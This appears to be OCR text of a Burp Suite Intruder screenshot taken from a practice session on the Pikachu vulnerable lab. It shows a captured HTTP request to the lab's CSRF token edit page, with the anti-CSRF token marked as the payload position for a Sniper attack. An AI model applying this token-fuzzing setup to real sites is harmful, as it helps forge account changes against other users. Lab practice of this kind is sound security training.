 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /pikachu/vul/csrf/csrftoken/token_get_edit.php?sex=girl&phonenum=12345678922&add=hack&email=hack&40pikachu.com&token=
§38535614333fba5e0d363825164§&submit=submit HTTP/1.1
2 Host: 192.168.132.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.132.132/pikachu/vul/csrf/csrftoken/token_get_edit.php
10 Cookie: PHPSESSID=6b5ervdiorrp6lomrbbho3m395
11 Upgrade-Insecure-Requests: 1
12
Add §
Clear §
Auto §
Refresh